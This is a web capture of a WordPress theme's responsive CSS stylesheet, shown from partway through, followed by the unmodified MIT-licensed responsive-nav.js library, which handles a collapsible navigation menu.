  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  /* line 26, ../scss/_768up.scss */
  .wrap {
    max-width: 1140px; }

  /*********************
  HEADER STYLES
  *********************/
  /* line 36, ../scss/_768up.scss */
  .header {
    padding: 0;
    background: #3fb3d3; }

  /* line 41, ../scss/_768up.scss */
  .logo {
    font-size: 3em;
    line-height: 48px;
    text-align: left;
    display: block; }
    /* line 46, ../scss/_768up.scss */
    .logo a {
      color: white; }

  /* line 51, ../scss/_768up.scss */
  .banner {
    font-size: 3em; }

  /*********************
  NAVIGATION STYLES
  *********************/
  /* line 58, ../scss/_768up.scss */
  .js .nav-collapse {
    position: relative; }

  /* line 61, ../scss/_768up.scss */
  .js .nav-collapse.closed {
    max-height: none; }

  /* line 64, ../scss/_768up.scss */
  .nav-toggle {
    display: none; }

  /* line 69, ../scss/_768up.scss */
  .main-navigation {
    position: static;
    width: auto;
    background-color: transparent; }
    /* line 73, ../scss/_768up.scss */
    .main-navigation a {
      background-color: transparent;
      color: #3fb3d3; } }
@media only screen and (min-width: 768px) and (max-width: 1030px) {
  /* line 81, ../scss/_768up.scss */
  .logo {
    margin-bottom: 0;
    padding-bottom: 0; }

  /* line 85, ../scss/_768up.scss */
  .main-navigation {
    width: 100%;
    margin: 0; } }
@media only screen and (min-width: 768px) {
  /* line 91, ../scss/_768up.scss */
  .nav {
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */ }
    /* line 93, ../scss/_768up.scss */
    .nav li {
      float: left;
      position: relative;
      width: auto;
      /*
      plan your menus and drop-downs wisely.
      */
      /* showing sub-menus */ }
      /* line 98, ../scss/_768up.scss */
      .nav li a {
        border-bottom: 0;
        padding: 0;
        margin: 24px 12px;
        line-height: 48px;
        color: white;
        width: auto;
        font-size: 1em;
        letter-spacing: 1px;
        /*
        you can use hover styles here even though this size
        has the possibility of being a mobile device.
        */ }
      /* line 123, ../scss/_768up.scss */
      .nav li ul.sub-menu,
      .nav li ul.children {
        margin-top: 0;
        border: 1px solid #ccc;
        border-top: 0;
        position: absolute;
        display: none;
        z-index: 8999;
        /* highlight sub-menu current page */ }
        /* line 132, ../scss/_768up.scss */
        .nav li ul.sub-menu li,
        .nav li ul.children li {
          /*
          if you need to go deeper, go nuts
          just remember deeper menus suck
          for usability. k, bai.
          */ }
          /* line 134, ../scss/_768up.scss */
          .nav li ul.sub-menu li a,
          .nav li ul.children li a {
            padding-left: 10px;
            border-right: 0;
            display: block;
            width: 180px;
            border-bottom: 1px solid #ccc; }
          /* line 151, ../scss/_768up.scss */
          .nav li ul.sub-menu li:last-child a,
          .nav li ul.children li:last-child a {
            border-bottom: 0; }
      /* line 173, ../scss/_768up.scss */
      .nav li:hover ul {
        top: auto;
        display: block; }
    /* line 184, ../scss/_768up.scss */
    .nav li.current-menu-item a,
    .nav li.current_page_item a,
    .nav li.current-page-ancestor a {
      border-bottom: 2px solid white; }

  /* end .nav */
  /*********************
  SIDEBARS & ASIDES
  *********************/
  /* line 195, ../scss/_768up.scss */
  .sidebar {
    margin-top: 1em; }

  /* line 198, ../scss/_768up.scss */
  .sidebar.last {
    margin-top: 0; }
    /* line 200, ../scss/_768up.scss */
    .sidebar.last .widget:first-child {
      margin-top: 0; }

  /* line 209, ../scss/_768up.scss */
  .widget {
    padding: 0 10px;
    margin: 0 0 2.2em 0; }
    /* line 214, ../scss/_768up.scss */
    .widget ul li {
      margin-bottom: 0.75em;
      /* deep nesting */ }
      /* line 222, ../scss/_768up.scss */
      .widget ul li ul {
        margin-top: 0.75em;
        padding-left: 1em; }

  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  /* line 330, ../scss/_768up.scss */
  .footer-links ul li {
    /*
    be careful with the depth of your menus.
    it's very rare to have multi-depth menus in
    the footer.
    */ }

  /* end .footer-links */
  /* line 343, ../scss/_768up.scss */
  .page-template-page-contact-php #main {
    margin-left: 14.364640883%; } }
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop.
  
  ******************************************************************/
  /* line 12, ../scss/_1030up.scss */
  .nav li a {
    font-size: 1.333em; }

  /* line 16, ../scss/_1030up.scss */
  .banner {
    font-size: 4em; } }
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/ }
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* line 13, ../scss/_2x.scss */
  .nav-toggle {
    background-image: url("../images/hamburger-retina-white.gif");
    -webkit-background-size: 100px 100px;
    -moz-background-size: 100px 100px;
    -o-background-size: 100px 100px;
    background-size: 100px 100px; } }
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  /* line 15, ../scss/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }

  /* line 23, ../scss/_print.scss */
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    /* line 28, ../scss/_print.scss */
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    /* line 33, ../scss/_print.scss */
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }

  /* line 38, ../scss/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  /* line 44, ../scss/_print.scss */
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  /* line 49, ../scss/_print.scss */
  thead {
    display: table-header-group; }

  /* line 53, ../scss/_print.scss */
  tr, img {
    page-break-inside: avoid; }

  /* line 57, ../scss/_print.scss */
  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  /* line 65, ../scss/_print.scss */
  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  /* line 70, ../scss/_print.scss */
  h2,
  h3 {
    page-break-after: avoid; }

  /* line 76, ../scss/_print.scss */
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }


--- FILE ---
content_type: application/javascript
request_url: https://third-space.org.uk/wp-content/themes/third-space/library/js/libs/responsive-nav.js
body_size: 3070
content:
/*! responsive-nav.js 1.0.23
 * https://github.com/viljamis/responsive-nav.js
 * http://responsive-nav.com
 *
 * Copyright (c) 2013 @viljamis
 * Available under the MIT license
 */

(function () {

  "use strict";

  /* exported responsiveNav */
  var responsiveNav = function (el, options) {
  
    var computed = !!window.getComputedStyle;
    
    // getComputedStyle polyfill
    if (!computed) {
      window.getComputedStyle = function(el) {
        this.el = el;
        this.getPropertyValue = function(prop) {
          var re = /(\-([a-z]){1})/g;
          if (prop === "float") {
            prop = "styleFloat";
          }
          if (re.test(prop)) {
            prop = prop.replace(re, function () {
              return arguments[2].toUpperCase();
            });
          }
          return el.currentStyle[prop] ? el.currentStyle[prop] : null;
        };
        return this;
      };
    }
    /* exported addEvent, removeEvent, getChildren, setAttributes, addClass, removeClass */
    // fn arg can be an object or a function, thanks to handleEvent
    // read more at: http://www.thecssninja.com/javascript/handleevent
    var addEvent = function (el, evt, fn, bubble) {
        if ("addEventListener" in el) {
          // BBOS6 doesn't support handleEvent, catch and polyfill
          try {
            el.addEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.addEventListener(evt, function (e) {
                // Bind fn as this and set first arg as event object
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("attachEvent" in el) {
          // check if the callback is an object and contains handleEvent
          if (typeof fn === "object" && fn.handleEvent) {
            el.attachEvent("on" + evt, function () {
              // Bind fn as this
              fn.handleEvent.call(fn);
            });
          } else {
            el.attachEvent("on" + evt, fn);
          }
        }
      },
    
      removeEvent = function (el, evt, fn, bubble) {
        if ("removeEventListener" in el) {
          try {
            el.removeEventListener(evt, fn, bubble);
          } catch (e) {
            if (typeof fn === "object" && fn.handleEvent) {
              el.removeEventListener(evt, function (e) {
                fn.handleEvent.call(fn, e);
              }, bubble);
            } else {
              throw e;
            }
          }
        } else if ("detachEvent" in el) {
          if (typeof fn === "object" && fn.handleEvent) {
            el.detachEvent("on" + evt, function () {
              fn.handleEvent.call(fn);
            });
          } else {
            el.detachEvent("on" + evt, fn);
          }
        }
      },
    
      getChildren = function (e) {
        if (e.children.length < 1) {
          throw new Error("The Nav container has no containing elements");
        }
        // Store all children in array
        var children = [];
        // Loop through children and store in array if child != TextNode
        for (var i = 0; i < e.children.length; i++) {
          if (e.children[i].nodeType === 1) {
            children.push(e.children[i]);
          }
        }
        return children;
      },
    
      setAttributes = function (el, attrs) {
        for (var key in attrs) {
          el.setAttribute(key, attrs[key]);
        }
      },
    
      addClass = function (el, cls) {
        if (el.className.indexOf(cls) !== 0) {
          el.className += " " + cls;
          el.className = el.className.replace(/(^\s*)|(\s*$)/g,"");
        }
      },
    
      removeClass = function (el, cls) {
        var reg = new RegExp("(\\s|^)" + cls + "(\\s|$)");
        el.className = el.className.replace(reg, " ").replace(/(^\s*)|(\s*$)/g,"");
      };
  
    var nav,
      opts,
      navToggle,
      styleElement = document.createElement("style"),
      hasAnimFinished,
      navOpen;
  
    var ResponsiveNav = function (el, options) {
        var i;
  
        // Default options
        this.options = {
          animate: true,        // Boolean: Use CSS3 transitions, true or false
          transition: 250,      // Integer: Speed of the transition, in milliseconds
          label: "Menu",        // String: Label for the navigation toggle
          insert: "after",      // String: Insert the toggle before or after the navigation
          customToggle: "",     // Selector: Specify the ID of a custom toggle
          openPos: "relative",  // String: Position of the opened nav, relative or static
          jsClass: "js",        // String: 'JS enabled' class which is added to <html> el
          init: function(){},   // Function: Init callback
          open: function(){},   // Function: Open callback
          close: function(){}   // Function: Close callback
        };
  
        // User defined options
        for (i in options) {
          this.options[i] = options[i];
        }
  
        // Adds "js" class for <html>
        addClass(document.documentElement, this.options.jsClass);
  
        // Wrapper
        this.wrapperEl = el.replace("#", "");
        if (document.getElementById(this.wrapperEl)) {
          this.wrapper = document.getElementById(this.wrapperEl);
        } else if (document.querySelector(this.wrapperEl)) {
          this.wrapper = document.querySelector(this.wrapperEl);
        } else {
          // If el doesn't exists, stop here.
          throw new Error("The nav element you are trying to select doesn't exist");
        }
  
        // Inner wrapper
        this.wrapper.inner = getChildren(this.wrapper);
  
        // For minification
        opts = this.options;
        nav = this.wrapper;
  
        // Init
        this._init(this);
      };
  
    ResponsiveNav.prototype = {
  
      // Public methods
      destroy: function () {
        this._removeStyles();
        removeClass(nav, "closed");
        removeClass(nav, "opened");
        removeClass(nav, "nav-collapse");
        nav.removeAttribute("style");
        nav.removeAttribute("aria-hidden");
        nav = null;
  
        removeEvent(window, "resize", this, false);
        removeEvent(document.body, "touchmove", this, false);
        removeEvent(navToggle, "touchstart", this, false);
        removeEvent(navToggle, "touchend", this, false);
        removeEvent(navToggle, "mouseup", this, false);
        removeEvent(navToggle, "keyup", this, false);
        removeEvent(navToggle, "click", this, false);
  
        if (!opts.customToggle) {
          navToggle.parentNode.removeChild(navToggle);
        } else {
          navToggle.removeAttribute("aria-hidden");
        }
      },
  
      toggle: function () {
        if (hasAnimFinished === true) {
          if (!navOpen) {
            removeClass(nav, "closed");
            addClass(nav, "opened");
            nav.style.position = opts.openPos;
            setAttributes(nav, {"aria-hidden": "false"});
  
            navOpen = true;
            opts.open();
          } else {
            removeClass(nav, "opened");
            addClass(nav, "closed");
            setAttributes(nav, {"aria-hidden": "true"});
  
            if (opts.animate) {
              hasAnimFinished = false;
              setTimeout(function () {
                nav.style.position = "absolute";
                hasAnimFinished = true;
              }, opts.transition + 10);
            } else {
              nav.style.position = "absolute";
            }
  
            navOpen = false;
            opts.close();
          }
        }
      },
  
      resize: function () {
        if (window.getComputedStyle(navToggle, null).getPropertyValue("display") !== "none") {
          setAttributes(navToggle, {"aria-hidden": "false"});
  
          // If the navigation is hidden
          if (nav.className.match(/(^|\s)closed(\s|$)/)) {
            setAttributes(nav, {"aria-hidden": "true"});
            nav.style.position = "absolute";
          }
  
          this._createStyles();
          this._calcHeight();
        } else {
          setAttributes(navToggle, {"aria-hidden": "true"});
          setAttributes(nav, {"aria-hidden": "false"});
          nav.style.position = opts.openPos;
          this._removeStyles();
        }
      },
  
      handleEvent: function (e) {
        var evt = e || window.event;
  
        switch (evt.type) {
        case "touchstart":
          this._onTouchStart(evt);
          break;
        case "touchmove":
          this._onTouchMove(evt);
          break;
        case "touchend":
        case "mouseup":
          this._onTouchEnd(evt);
          break;
        case "click":
          this._preventDefault(evt);
          break;
        case "keyup":
          this._onKeyUp(evt);
          break;
        case "resize":
          this.resize(evt);
          break;
        }
      },
  
      // Private methods
      _init: function () {
        addClass(nav, "nav-collapse");
        addClass(nav, "closed");
        hasAnimFinished = true;
        navOpen = false;
  
        this._createToggle();
        this._transitions();
        this.resize();
  
        // IE8 hack
        var self = this;
        setTimeout(function () {
          self.resize();
        }, 20);
  
        addEvent(window, "resize", this, false);
        addEvent(document.body, "touchmove", this, false);
        addEvent(navToggle, "touchstart", this, false);
        addEvent(navToggle, "touchend", this, false);
        addEvent(navToggle, "mouseup", this, false);
        addEvent(navToggle, "keyup", this, false);
        addEvent(navToggle, "click", this, false);
  
        // Init callback
        opts.init();
      },
  
      _createStyles: function () {
        if (!styleElement.parentNode) {
          styleElement.type = "text/css";
          document.getElementsByTagName("head")[0].appendChild(styleElement);
        }
      },
  
      _removeStyles: function () {
        if (styleElement.parentNode) {
          styleElement.parentNode.removeChild(styleElement);
        }
      },
  
      _createToggle: function () {
        if (!opts.customToggle) {
          var toggle = document.createElement("a");
          toggle.innerHTML = opts.label;
          setAttributes(toggle, {
            "href": "#",
            "class": "nav-toggle"
          });
  
          if (opts.insert === "after") {
            nav.parentNode.insertBefore(toggle, nav.nextSibling);
          } else {
            nav.parentNode.insertBefore(toggle, nav);
          }
  
          navToggle = toggle;
        } else {
          var toggleEl = opts.customToggle.replace("#", "");
  
          if (document.getElementById(toggleEl)) {
            navToggle = document.getElementById(toggleEl);
          } else if (document.querySelector(toggleEl)) {
            navToggle = document.querySelector(toggleEl);
          } else {
            throw new Error("The custom nav toggle you are trying to select doesn't exist");
          }
        }
      },
  
      _preventDefault: function(e) {
        if (e.preventDefault) {
          e.preventDefault();
          e.stopPropagation();
        } else {
          e.returnValue = false;
        }
      },
  
      _onTouchStart: function (e) {
        e.stopPropagation();
        this.startX = e.touches[0].clientX;
        this.startY = e.touches[0].clientY;
        this.touchHasMoved = false;
        removeEvent(navToggle, "mouseup", this, false);
      },
  
      _onTouchMove: function (e) {
        if (Math.abs(e.touches[0].clientX - this.startX) > 10 ||
        Math.abs(e.touches[0].clientY - this.startY) > 10) {
          this.touchHasMoved = true;
        }
      },
  
      _onTouchEnd: function (e) {
        this._preventDefault(e);
        if (!this.touchHasMoved) {
          if (e.type === "touchend") {
            this.toggle(e);
            // Prevent click on the underlying menu on Android 2.3
            var that = this;
            nav.addEventListener("click", that._preventDefault, true);
            setTimeout(function () {
              nav.removeEventListener("click", that._preventDefault, true);
            }, opts.transition + 100);
            return;
          } else {
            var evt = e || window.event;
            // If it isn't a right click
            if (!(evt.which === 3 || evt.button === 2)) {
              this.toggle(e);
            }
          }
        }
      },
  
      _onKeyUp: function (e) {
        var evt = e || window.event;
        if (evt.keyCode === 13) {
          this.toggle(e);
        }
      },
  
      _transitions: function () {
        if (opts.animate) {
          var objStyle = nav.style,
            transition = "max-height " + opts.transition + "ms";
  
          objStyle.WebkitTransition = transition;
          objStyle.MozTransition = transition;
          objStyle.OTransition = transition;
          objStyle.transition = transition;
        }
      },
  
      _calcHeight: function () {
        var savedHeight = 0;
        for (var i = 0; i < nav.inner.length; i++) {
          savedHeight += nav.inner[i].offsetHeight;
        }
        var innerStyles = ".nav-collapse.opened{max-height:" + savedHeight + "px}";
  
        if (styleElement.styleSheet) {
          styleElement.styleSheet.cssText = innerStyles;
        } else {
          styleElement.innerHTML = innerStyles;
        }
  
        innerStyles = "";
      }
  
    };
  
    return new ResponsiveNav(el, options);
  
  };

  window.responsiveNav = responsiveNav;

}());